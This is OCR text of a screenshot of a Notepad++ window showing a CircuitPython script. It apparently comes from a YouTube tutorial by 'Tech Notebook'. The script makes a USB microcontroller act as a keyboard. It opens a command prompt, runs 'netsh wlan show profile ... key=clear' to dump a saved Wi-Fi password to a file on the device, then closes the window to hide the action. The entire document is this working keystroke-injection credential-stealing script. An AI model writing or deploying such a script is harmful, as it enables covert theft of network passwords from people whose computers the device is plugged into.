 E:\code.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 code.py
1 # Tech Notebook
2 # youtube.com/technotebook
3 import time
4 import os
5 import usb_hid
6 from adafruit_hid.keycode import Keycode
7 from adafruit_hid.keyboard import Keyboard
8 from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
9
10 time.sleep(3)
11
12 if not 'network.txt' in os.listdir():
13 time.sleep(1.5)
14 keyboard = Keyboard(usb_hid.devices)
15 layout = KeyboardLayoutUS(keyboard)
16
17 keyboard.send(Keycode.WINDOWS, Keycode.R)
18 time.sleep(0.11)
19
20 layout.write("cmd\n")
21
22 time.sleep(0.17)
23
24 layout.write("e:\n")
25 time.sleep(0.05)
26
27 layout.write("netsh wlan show profile TechNotebook key=clear > network.txt\n")
28
29 time.sleep(0.6)
30
31 keyboard.send(Keycode.ALT, Keycode.F4)
32
Python file length : 693 lines : 32 Ln : 32 Col : 1 Pos : 694 Unix (LF) UTF-8 INS
9:35 PM